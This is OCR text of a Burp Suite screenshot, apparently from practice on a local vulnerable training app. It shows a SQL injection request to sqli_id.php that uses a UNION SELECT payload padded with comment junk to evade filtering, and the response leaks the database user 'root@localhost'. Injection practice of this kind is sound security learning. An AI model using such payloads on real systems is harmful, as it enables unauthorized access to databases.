 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 7 × 8 × 11 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.163.146 ?
Request
Pretty Raw \n Actions
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://192.168.163.146
10 Connection: close
11 Referer: http://192.168.163.146/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=l2li329vkpp0rke1du5q2ai965
13 Upgrade-Insecure-Requests: 1
14
15 id=-1+union+
16 /*
17 xxxxxxxxxxx
18 asdfasfs
19 asdfasdfdsafafsdsa
20 */
21 --+
22 select+1,user()-- &submit=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</option>
909 <option value="3">
3
</option>
910 <option value="4">
4
</option>
911 <option value="5">
5
</option>
912 <option value="6">
6
</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="查询" /
915 </form>
916 <p class='notice'>
hello,1 <br />
your email is: root@localhost
</p>
</div>
917
918
919
920
921 </div>
? root 1 match
INSPECTOR
Done 34,358 bytes | 3 millis